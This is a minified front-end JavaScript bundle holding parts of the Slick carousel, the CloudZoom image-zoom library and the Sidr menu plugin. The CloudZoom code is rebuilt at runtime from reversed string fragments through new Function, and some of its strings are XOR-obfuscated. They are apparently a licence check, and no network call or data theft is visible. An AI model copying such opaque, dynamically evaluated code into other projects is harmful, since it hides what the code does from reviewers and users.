0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},o.prototype.unfilterSlides=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},o.prototype.unload=function(){var i=this;a(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&"object"!=typeof i.options.prevArrow&&i.$prevArrow.remove(),i.$nextArrow&&"object"!=typeof i.options.nextArrow&&i.$nextArrow.remove(),i.$slides.removeClass("slick-slide slick-active slick-visible").css("width","")},o.prototype.updateArrows=function(){var i=this,e=Math.floor(i.options.slidesToShow/2);!0===i.options.arrows&&!0!==i.options.infinite&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.removeClass("slick-disabled"),i.$nextArrow.removeClass("slick-disabled"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled"),i.$nextArrow.removeClass("slick-disabled")):(i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode||i.currentSlide>i.slideCount-i.options.slidesToShow+e&&!0===i.options.centerMode)&&(i.$nextArrow.addClass("slick-disabled"),i.$prevArrow.removeClass("slick-disabled")))},o.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active"),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},a.fn.slick=function(t){return this.each(function(i,e){e.slick=new o(e,t)})},a.fn.slickAdd=function(t,o,s){return this.each(function(i,e){e.slick.addSlide(t,o,s)})},a.fn.slickCurrentSlide=function(){return this.get(0).slick.getCurrent()},a.fn.slickFilter=function(t){return this.each(function(i,e){e.slick.filterSlides(t)})},a.fn.slickGoTo=function(t,o){return this.each(function(i,e){e.slick.changeSlide({data:{message:"index",index:parseInt(t)}},o)})},a.fn.slickNext=function(){return this.each(function(i,e){e.slick.changeSlide({data:{message:"next"}})})},a.fn.slickPause=function(){return this.each(function(i,e){e.slick.autoPlayClear(),e.slick.paused=!0})},a.fn.slickPlay=function(){return this.each(function(i,e){e.slick.paused=!1,e.slick.autoPlay()})},a.fn.slickPrev=function(){return this.each(function(i,e){e.slick.changeSlide({data:{message:"previous"}})})},a.fn.slickRemove=function(t,o){return this.each(function(i,e){e.slick.removeSlide(t,o)})},a.fn.slickRemoveAll=function(){return this.each(function(i,e){e.slick.removeSlide(null,null,!0)})},a.fn.slickGetOption=function(i){return this.get(0).slick.options[i]},a.fn.slickSetOption=function(t,o,s){return this.each(function(i,e){e.slick.options[t]=o,!0===s&&(e.slick.unload(),e.slick.reinit())})},a.fn.slickUnfilter=function(){return this.each(function(i,e){e.slick.unfilterSlides()})},a.fn.unslick=function(){return this.each(function(i,e){e.slick&&e.slick.destroy()})},a.fn.getSlick=function(){var t=null;return this.each(function(i,e){t=e.slick}),t}});
new window.Function(["q.CloudZoom=d;d.Oa()})(jQuery);;",'r.prototype.ba=function(){var a=this;a.b.bind("touchstart",function(){return!1});var b=this.zoom.a.offset();this.zoom.options.zoomFlyOut?this.b.animate({left:b.left+this.zoom.d/2,top:b.top+this.zoom.c/2,opacity:0,width:1,height:1},{duration:this.zoom.options.animationTime,step:function(){d.browser.webkit&&a.b.width(a.b.width())},complete:function(){a.b.remove()}}):this.b.animate({opacity:0},{duration:this.zoom.options.animationTime,complete:function(){a.b.remove()}})};','this.t+=(d-this.t)/a.options.easing;c=-this.p*b;c+=a.n/2*b;var d=-this.t*b,d=d+a.j/2*b,e=a.a.width()*b,a=a.a.height()*b;0<c&&(c=0);0<d&&(d=0);c+e<this.b.width()&&(c+=this.b.width()-(c+e));d+a<this.b.height()-this.r&&(d+=this.b.height()-this.r-(d+a));this.X.css({left:c+"px",top:d+this.Da+"px",width:e})};','r.prototype.update=function(){var a=this.zoom,b,c;this.data.W&&this.J&&(b=this.data.W.offset().left,c=this.data.W.offset().top,this.b.css({left:b+"px",top:c+"px"}));b=a.i;c=-a.ya+a.n/2;var d=-a.za+a.j/2;void 0==this.p&&(this.p=c,this.t=d);this.p+=(c-this.p)/a.options.easing;','clearTimeout(c.ua);c.ua=setTimeout(function(){c.Q(b.image,b.zoomImage)},a);if(d.is("a")||e(this).is("a"))return!1})}else e(this).data("CloudZoom",new d(e(this),a))})};e.fn.CloudZoom.attr="data-cloudzoom";e.fn.CloudZoom.defaults={image:"",zoomImage:"",tintColor:"#fff",tintOpacity:0.5,animationTime:500,sizePriority:"lens",lensClass:"cloudzoom-lens",lensProportions:"CSS",lensAutoCircle:!1,innerZoom:!1,galleryEvent:"click",easeTime:500,zoomSizeMode:"lens",zoomMatchSize:!1,zoomPosition:3,zoomOffsetX:15,zoomOffsetY:0,zoomFullSize:!1,zoomFlyOut:!0,zoomClass:"cloudzoom-zoom",zoomInsideClass:"cloudzoom-zoom-inside",captionSource:"title",captionType:"attr",captionPosition:"top",imageEvent:"click",uriEscapeMethod:!1,errorCallback:function(){},variableMagnification:!0,startMagnification:"auto",minMagnification:"auto",maxMagnification:"auto",easing:8,lazyLoadZoom:!1,mouseTriggerEvent:"mousemove",disableZoom:!1,galleryFade:!0,galleryHoverDelay:200,permaZoom:!1,zoomWidth:0,zoomHeight:0,lensWidth:0,lensHeight:0,hoverIntentDelay:0,hoverIntentDistance:2,autoInside:0,disableOnScreenWidth:0,touchStartDelay:0};','e(this).addClass("cloudzoom-gallery-active");if(b.image==c.ta)return!1;c.ta=b.image;c.options=e.extend({},c.options,b);c.sa(e(this));var d=e(this).parent();d.is("a")&&(b.zoomImage=d.attr("href"));a="mouseover"==b.galleryEvent?c.options.galleryHoverDelay:1;','c.Ma(e(this),b);var g=e.extend({},c.options,b),h=e(this).parent(),f=g.zoomImage;h.is("a")&&(f=h.attr("href"));c.k.push({href:f,title:e(this).attr("title"),Ea:e(this)});e(this).bind(g.galleryEvent,function(){var a;for(a=0;a<c.k.length;a++)c.k[a].Ea.removeClass("cloudzoom-gallery-active");','#&pqupp .{y}}/--1b::064fnl8n,Io{u+Sfs5\\\'.49(+-))";this.Na=-1!=navigator.platform.indexOf("iPhone")||-1!=navigator.platform.indexOf("iPod")||-1!=navigator.platform.indexOf("iPad")};d.Va=function(a){e.fn.CloudZoom.attr=a};d.setAttr=d.Va;e.fn.CloudZoom=function(a){return this.each(function(){if(e(this).hasClass("cloudzoom-gallery")){var b=d.va(e(this),e.fn.CloudZoom.attr),c=e(b.useZoom).data("CloudZoom");','zrv~ns\\\'54)hd+g8;fSkWwpn |esagf|xp0z4wysykh,*b_g[)dldlxe%>98/.)7853xAyAab21 ?>g+oillrDj%,!2:sHvH=56;3g`-#\\"=b,jjacGo\\"jWoS$2?0:=gscmkt:-&lzttpm%5$\'));if(5!=E.length){var b=k(":io}oizb/qf^");u=a(b)}else u=!1,d.Xa();this._=")Zci~4|dp`dqw8d}9Ohyo$,497#Hlebfzo1h>9;','d.version="3.1 rev 1407211130";d.Xa=function(){D=!0};d.Oa=function(){d.browser={};d.browser.webkit=/webkit/.test(navigator.userAgent.toLowerCase());var a=new C("a",k(\'2{u<by|vm5pr}~thmm*uth|fid`03-vx~v.7?e}moir=x~lrg8rdt\\\'k4oeobjjEC[P{xfxv|to4jwqdnu-hjef|`ee\\"ea|ds~q<-v%x4hlqwk(#.!->`hz!|j~-l2 *p/u;','this.Aa=!1};d.Wa=function(){};d.setScriptPath=d.Wa;d.Ta=function(){e(function(){e(".cloudzoom").CloudZoom();e(".cloudzoom-gallery").CloudZoom()})};d.quickStart=d.Ta;d.prototype.ka=function(){this.d=this.a.outerWidth();this.c=this.a.outerHeight()};d.prototype.refreshImage=d.prototype.ka;','f!=d.length-1&&(f=d.indexOf("};"));if(-1!=h&&-1!=f){d=d.substr(h,f-h+1);try{c=e.parseJSON(d)}catch(k){console.error("Invalid JSON in "+b+" attribute:"+d)}}else c=(new C("return {"+d+"}"))()}return c};d.F=function(a,b){this.x=a;this.y=b};d.point=d.F;x.prototype.cancel=function(){clearInterval(this.interval);','var e=this.K;this.m.parent();this.m.css({left:Math.ceil(c)-e,top:Math.ceil(d)-e});c=-c;d=-d;this.I.css({left:Math.floor(c)+"px",top:Math.floor(d)+"px"});this.ya=c;this.za=d};d.va=function(a,b){var c=null,d=a.attr(b);if("string"==typeof d){var d=e.trim(d),h=d.indexOf("{"),f=d.indexOf("}");','b[k("&et{)")](e[k(":jznn{USNL5")](f));b[k("&et{)")](e[k(":jznn{USNL5")](c));b[k("3rdesy|Mu[")](h)}};d.prototype.q=function(a,b){var c,d;this.ha=a;c=a.x;d=a.y;b=0;this.L()&&(b=0);c-=this.n/2+0;d-=this.j/2+b;c>this.d-this.n?c=this.d-this.n:0>c&&(c=0);d>this.c-this.j?d=this.c-this.j:0>d&&(d=0);',':{uixxl=:#llj`$+*fzjodzv2+\\"=\\\'hI\'));u&&(f=k("4A{z~{|thyy>\\\\lnwg$_iheF"));b[k("1ewk`%")](f);f=k(\'>e=pnqjplii*3(jn~aceew187zr~m8!>,.ox#.!fjrsgd(1.9>h3>1n8y||b9&?//0123&)$qazcieag{i3(1b|e~zu90?zvsqnb}\\\'<%jeehg/\\"-s~~|f7,5;|}>1<keyv.wmgcg~(1.caau3>1rzxc5{vuqg=:#qbjv+tm{cm.!,if>g|lr:#8*,mf=,#dljq+pm`mcx/4-r~~w694gy}~rrz<%\\"3r{&)$eg{nn~/4-!aj3gzz~|99/,-<3\\"cc`obth}gn&obb`b3(17q&\\\':dO\');','h.bind("touchmove touchstart touchend",function(b){a.a.trigger(b);return!1});d.append(c);a.K=parseInt(d.css("borderTopWidth"),10);isNaN(a.K)&&(a.K=0);a.pa(a.b);if(u||A||z){b=e(k(" <eku:9)ca4I"));var f,c="{}";A?f=k("$Giirl)Pdc`.\\\'dc{rx<6dlxhkphyvnr,`kh2"):z&&(f=k(">]sotf#^jij(ks+yo}`}gt}{e9{vw "),c=k(\'=f<}abidvjsil$id`b|-*31#$%4;','\'/>");var h=a.b;b=e("<div style=\'background-color:"+a.options.tintColor+";width:100%;height:100%;\'/>");b.css("opacity",a.options.tintOpacity);b.fadeIn(a.options.fadeTime);h.width(a.d);h.height(a.c);h.offset(a.a.offset());e("body").append(h);h.append(b);h.append(d);','left:0;top:0;max-width:none !important" src="\'+v(this.a.attr("src"),this.options)+\'">\');c.width(this.a.width());c.height(this.a.height());a.I=c;a.I.attr("src",v(this.a.attr("src"),this.options));var d=a.m;a.b=e("<div class=\'cloudzoom-blank\' style=\'position:absolute;',"d.prototype.O=function(){5==E.length&&!1==D&&(u=!0);var a=this,b;a.ka();a.m=e(\"<div class='\"+a.options.lensClass+\"' style='overflow:hidden;display:none;position:absolute;top:0px;left:0px;'/>\");var c=e('<img style=\"-webkit-touch-callout: none;position:absolute;",'d.prototype.closeZoom=d.prototype.Ja;d.prototype.Ca=function(){var a=this;this.a.unbind(a.options.mouseTriggerEvent+".trigger");this.a.trigger("click");setTimeout(function(){a.Y()},1)};d.prototype.pa=function(a){var b=this;a.bind("mousedown."+b.id+" mouseup."+b.id,function(a){"mousedown"===a.type?b.Ba=(new Date).getTime():(b.ma&&(b.b&&b.b.remove(),b.s(),b.b=null),250>=(new Date).getTime()-b.Ba&&b.Ca())})};','return!1})};d.prototype.Pa=function(){return this.h?!0:!1};d.prototype.isZoomOpen=d.prototype.Pa;d.prototype.Ja=function(){this.a.unbind(this.options.mouseTriggerEvent+".trigger");var a=this;null!=this.b&&(this.b.remove(),this.b=null);this.s();setTimeout(function(){a.Y()},1)};','m+=c[a.options.zoomPosition][0];k+=c[a.options.zoomPosition][1];l||b.fadeIn(a.options.fadeTime);a.h=new r({zoom:a,S:a.a.offset().left+m,T:a.a.offset().top+k,e:d,g:f,caption:p,M:a.options.zoomClass})}a.h.p=void 0;a.n=b.width();a.j=b.height();this.options.variableMagnification&&a.m.bind("mousewheel",function(b,c){a.na(0.1*c);','else if(a.options.zoomMatchSize||"image"==n)b.width(a.d/a.e*a.d),b.height(a.c/a.g*a.c),d=a.d,f=a.c;else if("zoom"===n||this.options.zoomWidth)b.width(a.aa/a.e*a.d),b.height(a.$/a.g*a.c),d=a.aa,f=a.$;c=[[c/2-d/2,-f],[c-d,-f],[c,-f],[c,0],[c,g/2-f/2],[c,g-f],[c,g],[c-d,g],[c/2-d/2,g],[0,g],[-d,g],[-d,g-f],[-d,g/2-f/2],[-d,0],[-d,-f],[0,-f]];','else{var m=a.options.zoomOffsetX,k=a.options.zoomOffsetY,l=!1;if(this.options.lensWidth){var n=this.options.lensWidth,q=this.options.lensHeight;n>c&&(n=c);q>g&&(q=g);b.width(n);b.height(q)}d*=b.width()/c;f*=b.height()/g;n=a.options.zoomSizeMode;if(a.options.zoomFullSize||"full"==n)d=a.e,f=a.g,b.width(a.d),b.height(a.c),b.css("display","none"),l=!0;','a.options.autoInside&&(m=k=0);a.h=new r({zoom:a,S:a.a.offset().left+m,T:a.a.offset().top+k,e:a.d,g:a.c,caption:p,M:a.options.zoomInsideClass});a.pa(a.h.b);a.h.b.bind("touchmove touchstart touchend",function(b){a.a.trigger(b);return!1})}else if(isNaN(a.options.zoomPosition))m=e(a.options.zoomPosition),b.width(m.width()/a.e*a.d),b.height(m.height()/a.g*a.c),b.fadeIn(a.options.fadeTime),a.options.zoomFullSize||"full"==a.options.zoomSizeMode?(b.width(a.d),b.height(a.c),b.css("display","none"),a.h=new r({zoom:a,S:m.offset().left,T:m.offset().top,e:a.e,g:a.g,caption:p,M:a.options.zoomClass})):a.h=new r({zoom:a,S:m.offset().left,T:m.offset().top,e:m.width(),g:m.height(),caption:p,M:a.options.zoomClass,W:m});','d.prototype.w=function(){var a=this;a.a.trigger("cloudzoom_start_zoom");this.qa();a.e=a.a.width()*this.i;a.g=a.a.height()*this.i;var b=this.m,c=a.d,g=a.c,d=a.e,f=a.g,p=a.caption;if(a.L()){b.width(a.d/a.e*a.d);b.height(a.c/a.g*a.c);b.css("display","none");var m=a.options.zoomOffsetX,k=a.options.zoomOffsetY;','d.prototype.Ma=function(a,b){if("html"==b.captionType){var c;c=e(b.captionSource);c.length&&c.css("display","none")}};d.prototype.qa=function(){this.f=this.i="auto"===this.options.startMagnification?this.e/this.a.width():this.options.startMagnification};','this.f<this.C&&(this.f=this.C);this.f>this.B&&(this.f=this.B)};d.prototype.sa=function(a){this.caption=null;"attr"==this.options.captionType?(a=a.attr(this.options.captionSource),""!=a&&void 0!=a&&(this.caption=a)):"html"==this.options.captionType&&(a=e(this.options.captionSource),a.length&&(this.caption=a.clone(),a.css("display","none")))};',"d.prototype.Ra=function(){var a=this.i;if(null!=this.b){var b=this.h;this.n=b.b.width()/(this.a.width()*a)*this.a.width();this.j=b.b.height()/(this.a.height()*a)*this.a.height();this.j-=b.r/a;this.m.width(this.n);this.m.height(this.j);this.q(this.ha,0)}};d.prototype.na=function(a){this.f+=a;",'clearTimeout(c.interval);c.interval=setTimeout(function(){c.O();c.w();c.q(b,c.j/2);c.update()},150);break;case "touchend":clearTimeout(c.interval);null==c.b?c.Ca():c.options.permaZoom||(c.b.remove(),c.b=null,c.s());break;case "touchmove":null==c.b&&(clearTimeout(c.interval),c.O(),c.w())}};','return e.returnValue=!1});if(null!=a.G){if(this.Z())return;var f=a.a.offset(),f=new d.F(a.G.pageX-f.left,a.G.pageY-f.top);a.O();a.w();a.q(f,0);a.D=f}}a.Ia();a.a.trigger("cloudzoom_ready")}};d.prototype.ja=function(a,b){var c=this;switch(a){case "touchstart":if(null!=c.b)break;','2>b&&2==f.touches.length&&(c=a.f,g=h(f.touches[0],f.touches[1]));b=f.touches.length;2==b&&a.options.variableMagnification&&(f=h(f.touches[0],f.touches[1])/g,a.f=a.L()?c*f:c/f,a.f<a.C&&(a.f=a.C),a.f>a.B&&(a.f=a.B));a.ja("touchmove",l);e.preventDefault();e.stopPropagation();','if(a.Z())return!0;var f=e.originalEvent,k=a.a.offset(),l={x:0,y:0},n=f.type;if("touchend"==n&&0==f.touches.length)return a.ja(n,l),!1;l=new d.F(f.touches[0].pageX-Math.floor(k.left),f.touches[0].pageY-Math.floor(k.top));a.D=l;if("touchstart"==n&&1==f.touches.length&&null==a.b)return a.ea="touch",a.ja(n,l),!1;','a.options.touchStartDelay&&(a.H=!0);a.a.bind("touchstart touchmove touchend",function(e){if(a.options.touchStartDelay&&a.H)return"touchstart"==e.type?(clearTimeout(this.la),this.la=setTimeout(function(){a.H=!1;a.a.trigger(e)},a.options.touchStartDelay)):clearTimeout(this.la),!0;','a.ma=!1;"MSPointerUp"===b.type&&(a.ma=!0);g&&(a.D=c)}});a.Y();var b=0,c=0,g=0,h=function(a,b){return Math.sqrt((a.pageX-b.pageX)*(a.pageX-b.pageX)+(a.pageY-b.pageY)*(a.pageY-b.pageY))};a.a.css({"-ms-touch-action":"none","-ms-user-select":"none","-webkit-user-select":"none","-webkit-touch-callout":"none"});','e(document).bind("MSPointerUp."+this.id+" mousemove."+this.id,function(b){if(null!=a.b){var c=a.a.offset(),g=!0,c=new d.F(b.pageX-Math.floor(c.left),b.pageY-Math.floor(c.top));if(-1>c.x||c.x>a.d||0>c.y||c.y>a.c)g=!1,a.options.permaZoom||(a.b.remove(),a.s(),a.b=null);','if(this.a.width()>=this.e)return!0}return!1};d.prototype.wa=function(){var a=this;if(a.U&&a.N){this.qa();a.e=a.a.width()*this.i;a.g=a.a.height()*this.i;this.R();this.ka();null!=a.h&&(a.s(),a.w(),a.I.attr("src",v(this.a.attr("src"),this.options)),a.q(a.ha,0));if(!a.ca){a.ca=!0;','if("touch"===this.ea&&this.H)return console.log("xxxxx"),!0;if(!1===this.options.disableZoom)return!1;if(!0===this.options.disableZoom)return!0;if("auto"==this.options.disableZoom){if(!isNaN(this.options.maxMagnification)&&1<this.options.maxMagnification)return!1;','this.P=this.A=0;return!1};d.prototype.Y=function(){var a=this;a.a.bind(a.options.mouseTriggerEvent+".trigger",function(b){a.ea="mouse";if(!a.Z()&&null==a.b&&!a.Ha(b)){var c=a.a.offset();b=new d.F(b.pageX-c.left,b.pageY-c.top);a.O();a.w();a.q(b,0);a.D=b}})};d.prototype.Z=function(){if(this.ra||!this.U||!this.N||d.ia<=this.options.disableOnScreenWidth)return!0;',"0===this.A&&(this.A=(new Date).getTime(),this.fa=a.pageX,this.ga=a.pageY);var b=a.pageX-this.fa,c=a.pageY-this.ga,b=Math.sqrt(b*b+c*c);this.fa=a.pageX;this.ga=a.pageY;a=(new Date).getTime();b<=this.options.hoverIntentDistance?this.P+=a-this.A:this.A=a;if(this.P<this.options.hoverIntentDelay)return!0;",'this.a.unbind();null!=this.b&&(this.b.unbind(),this.s());this.a.removeData("CloudZoom");e("body").children(".cloudzoom-fade-"+this.id).remove();this.ra=!0};d.prototype.destroy=d.prototype.ba;d.prototype.Ha=function(a){if(!this.options.hoverIntentDelay)return!1;','d.prototype.Fa=function(){alert("Cloud Zoom API OK")};d.prototype.apiTest=d.prototype.Fa;d.prototype.s=function(){null!=this.h&&(this.options.touchStartDelay&&(this.H=!0),this.h.ba(),this.a.trigger("cloudzoom_end_zoom"));this.h=null};d.prototype.ba=function(){e(document).unbind("mousemove."+this.id);','a.o.offset({left:b,top:g})},250);var b=e(new Image);this.v=new x(b,this.V,function(c,g){a.v=null;a.U=!0;a.e=b[0].width;a.g=b[0].height;void 0!==g?(a.R(),a.options.errorCallback({$element:a.a,type:"IMAGE_NOT_FOUND",data:g.Ka})):a.wa()})};d.prototype.loadImage=d.prototype.Q;',"d.prototype.Qa=function(){var a=this;a.oa=setTimeout(function(){a.o=e(\"<div class='cloudzoom-ajax-loader' style='position:absolute;left:0px;top:0px'/>\");e(\"body\").append(a.o);var b=a.o.width(),g=a.o.height(),b=a.a.offset().left+a.a.width()/2-b/2,g=a.a.offset().top+a.a.height()/2-g/2;",'this.Qa();var g=e(new Image);this.u=new x(g,a,function(a,b){c.u=null;c.N=!0;c.a.attr("src",g.attr("src"));e("body").children(".cloudzoom-fade-"+c.id).fadeOut(c.options.fadeTime,function(){e(this).remove();c.l=null});void 0!==b?(c.R(),c.options.errorCallback({$element:c.a,type:"IMAGE_NOT_FOUND",data:b.Ka})):c.wa()})};','this.V=""!=b&&void 0!=b?b:a;this.N=this.U=!1;!c.options.galleryFade||!c.ca||c.L()&&null!=c.h||(c.l=e(new Image).css({position:"absolute"}),c.l.attr("src",c.a.attr("src")),c.l.width(c.a.width()),c.l.height(c.a.height()),c.l.offset(c.a.offset()),c.l.addClass("cloudzoom-fade-"+c.id),e("body").append(c.l));','d.prototype.Q=function(a,b){var c=this;c.a.unbind("touchstart.preload "+c.options.mouseTriggerEvent+".preload");c.xa();this.R();e("body").children(".cloudzoom-fade-"+c.id).remove();null!=this.v&&(this.v.cancel(),this.v=null);null!=this.u&&(this.u.cancel(),this.u=null);','null!=this.o&&this.o.remove()};d.prototype.xa=function(){var a=this;this.Sa||this.a.bind("mouseover.prehov mousemove.prehov mouseout.prehov",function(b){a.G="mouseout"==b.type?null:{pageX:b.pageX,pageY:b.pageY}})};d.prototype.Ia=function(){this.G=null;this.a.unbind("mouseover.prehov mousemove.prehov mouseout.prehov")};','if(void 0!=a)return this.k;a=[];for(var c=0;c<this.k.length&&this.k[c].href.replace(/^\\/|\\/$/g,"")!=b;c++);for(b=0;b<this.k.length;b++)a[b]=this.k[c],c++,c>=this.k.length&&(c=0);return a};d.prototype.getGalleryList=d.prototype.La;d.prototype.R=function(){clearTimeout(this.oa);','null!=a&&(this.q(this.D,0),this.f!=this.i&&(this.i+=(this.f-this.i)/this.options.easing,1E-4>Math.abs(this.f-this.i)&&(this.i=this.f),this.Ra()),a.update())};d.id=0;d.prototype.La=function(a){var b=this.V.replace(/^\\/|\\/$/g,"");if(0==this.k.length)return{href:this.options.zoomImage,title:this.a.attr("title")};','5==w?A=!0:4==w&&(z=!0);d.ia=1E9;e(window).bind("resize.cloudzoom",function(){d.ia=e(this).width()});e(window).trigger("resize.cloudzoom");d.prototype.L=function(){return"inside"===this.options.zoomPosition||d.ia<=this.options.autoInside?!0:!1};d.prototype.update=function(){var a=this.h;','var q=document.getElementsByTagName("script"),w=q[q.length-1].src.lastIndexOf("/");"undefined"!=typeof window.CloudZoom||q[q.length-1].src.slice(0,w);var q=window,C=q[k(":\\\\nr~jvoo&")],u=!0,D=!1,E=k("8QJ[KL]"),w=k("#SQWEOIZOO?").length,z=!1,A=!1;','e.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}});window.Ua=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){window.setTimeout(a,20)}}();',"e.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=s.length;a;)this.addEventListener(s[--a],y,!1);else this.onmousewheel=y},teardown:function(){if(this.removeEventListener)for(var a=s.length;a;)this.removeEventListener(s[--a],y,!1);else this.onmousewheel=null}};",'void 0!==b.wheelDeltaY&&(f=b.wheelDeltaY/120);void 0!==b.wheelDeltaX&&(d=-1*b.wheelDeltaX/120);c.unshift(a,g,d,f);return(e.event.dispatch||e.event.handle).apply(this,c)}var s=["DOMMouseScroll","mousewheel"];if(e.event.fixHooks)for(var q=s.length;q;)e.event.fixHooks[s[--q]]=e.event.mouseHooks;','a[g](e);return b}function B(a){return a;}function y(a){var b=a||window.event,c=[].slice.call(arguments,1),g=0,d=0,f=0;a=e.event.fix(b);a.type="mousewheel";b.wheelDelta&&(g=b.wheelDelta/120);b.detail&&(g=-b.detail/3);f=g;void 0!==b.axis&&b.axis===b.HORIZONTAL_AXIS&&(f=0,d=-1*g);','else g();c()}function v(a,b){var c=b.uriEscapeMethod;return"escape"==c?escape(a):"encodeURI"==c?encodeURI(a):a}function k(a){for(var b="",c,g=B("\\x63\\x68\\x61\\x72\\x43\\x6F\\x64\\x65\\x41\\x74"),d=a[g](0)-32,e=1;e<a.length-1;e++)c=a[g](e),c^=d&31,d++,b+=String[B("\\x66\\x72\\x6F\\x6D\\x43\\x68\\x61\\x72\\x43\\x6F\\x64\\x65")](c);','this.l=null;this.id=++d.id;this.K=this.za=this.ya=0;this.o=this.h=null;this.Ba=this.B=this.C=this.f=this.i=this.oa=0;this.sa(a);this.ra=!1;this.P=this.A=this.ga=this.fa=0;this.H=!1;this.la=0;this.ea="";if(a.is(":hidden"))var p=setInterval(function(){a.is(":hidden")||(clearInterval(p),g())},100);','this.options=b;this.a=a;this.g=this.e=this.d=this.c=0;this.I=this.m=null;this.j=this.n=0;this.D={x:0,y:0};this.Ya=this.caption="";this.ha={x:0,y:0};this.k=[];this.ua=0;this.ta="";this.b=this.v=this.u=null;this.V="";this.N=this.U=this.ca=!1;this.G=null;this.ma=this.Sa=!1;','f=a.parent();f.is("a")&&""==b.zoomImage&&(b.zoomImage=f.attr("href"),f.removeAttr("href"));f=e("<div class=\'"+b.zoomClass+"\'</div>");e("body").append(f);this.aa=f.width();this.$=f.height();b.zoomWidth&&(this.aa=b.zoomWidth,this.$=b.zoomHeight);f.remove();','h.xa();b.lazyLoadZoom?a.bind("touchstart.preload "+h.options.mouseTriggerEvent+".preload",function(){h.Q(c,b.zoomImage)}):h.Q(c,b.zoomImage)}var h=this;b=e.extend({},e.fn.CloudZoom.defaults,b);var f=d.va(a,e.fn.CloudZoom.attr);b=e.extend({},b,f);1>b.easing&&(b.easing=1);','this.da=a[0];this.Ga=c;this.Aa=!0;var g=this;this.interval=setInterval(function(){0<g.da.width&&0<g.da.height&&(clearInterval(g.interval),g.Aa=!1,g.Ga(a))},100);this.da.src=b}function d(a,b){function c(){h.update();window.Ua(c)}function g(){var c;c=""!=b.image?b.image:""+a.attr("src");',"this.J=!1;b.options.zoomFlyOut?(f=b.a.offset(),f.left+=b.d/2,f.top+=b.c/2,l.offset(f),l.width(0),l.height(0),l.animate({left:c,top:g,width:h,height:a,opacity:1},{duration:b.options.animationTime,complete:function(){p.J=!0}})):(l.offset({left:c,top:g}),l.width(h),l.height(a),l.animate({opacity:1},{duration:b.options.animationTime,complete:function(){p.J=!0}}))}function x(a,b,c){this.a=a;",'l.css({opacity:0,width:h,height:f+this.r});this.zoom.C="auto"===b.options.minMagnification?Math.max(h/b.a.width(),f/b.a.height()):b.options.minMagnification;this.zoom.B="auto"===b.options.maxMagnification?t.width()/b.a.width():b.options.maxMagnification;a=l.height();','t.width(p.zoom.e);d.Na&&p.X.css("-webkit-transform","perspective(400px)");var l=p.b;l.append(t);var n=e("<div style=\'position:absolute;\'></div>");a.caption?("html"==b.options.captionType?m=a.caption:"attr"==b.options.captionType&&(m=e("<div class=\'cloudzoom-caption\'>"+a.caption+"</div>")),m.css("display","block"),n.css({width:h}),l.append(n),n.append(m),e("body").append(l),this.r=m.outerHeight(),"bottom"==b.options.captionPosition?n.css("top",f):(n.css("top",0),this.Da=this.r)):e("body").append(l);',"var t=e(\"<img data-pin-no-hover='true' style='-webkit-touch-callout:none;position:absolute;max-width:none !important' src='\"+v(b.V,b.options)+\"'/>\");b.options.variableMagnification&&t.bind(\"mousewheel\",function(a,b){p.zoom.na(0.1*b);return!1});p.X=t;","(function(e){function r(a){var b=a.zoom,c=a.S,g=a.T,h=a.e,f=a.g;this.data=a;this.X=this.b=null;this.Da=0;this.zoom=b;this.J=!0;this.r=this.interval=this.t=this.p=0;var p=this,m;p.b=e(\"<div class='\"+a.M+\"' style='position:absolute;overflow:hidden'  ></div>\");"].reverse().join(""))();
!function(m){var y=!1,v=!1,s=function(t){return!!new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i").test(t)},a=function(t,e){t.html(e)},d=function(t){var e=t.attr("id"),i=t.attr("class");"string"==typeof e&&""!==e&&t.attr("id",e.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1")),"string"==typeof i&&""!==i&&"sidr-inner"!==i&&t.attr("class",i.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-class-$1")),t.removeAttr("style")},i=function(t,e,i){e="function"==typeof e?(i=e,"sidr"):e||"sidr";var n,o,s,a=m("#"+e),d=m(a.data("body")),r=m("html"),l=a.outerWidth(!0),c=a.data("speed"),u=a.data("side"),p=a.data("displace"),f=a.data("onOpen"),g=a.data("onClose"),h="sidr"===e?"sidr-open":"sidr-open "+e+"-open";"open"===t||"toggle"===t&&!a.is(":visible")?a.is(":visible")||y||(!1!==v?b.close(v,function(){b.open(e)}):(y=!0,o="left"===u?(n={left:l+"px"},{left:"0px"}):(n={right:l+"px"},{right:"0px"}),d.is("body")&&(s=r.scrollTop(),r.css("overflow","hidden").scrollTop(s)),p?d.addClass("sidr-animating").css({width:d.width(),position:"absolute"}).animate(n,c,function(){m(this).addClass(h)}):setTimeout(function(){m(this).addClass(h)},c),a.css("display","block").animate(o,c,function(){y=!1,v=e,"function"==typeof i&&i(e),d.removeClass("sidr-animating")}).prepend('<button type="button" class="sidr-close">'),f())):a.is(":visible")&&!y&&(y=!0,o="left"===u?(n={left:0},{left:"-"+l+"px"}):(n={right:0},{right:"-"+l+"px"}),d.is("body")&&(s=r.scrollTop(),r.removeAttr("style").scrollTop(s)),d.addClass("sidr-animating").animate(n,c).removeClass(h),a.animate(o,c,function(){a.removeAttr("style").hide(),d.removeAttr("style"),m("html").removeAttr("style"),v=y=!1,"function"==typeof 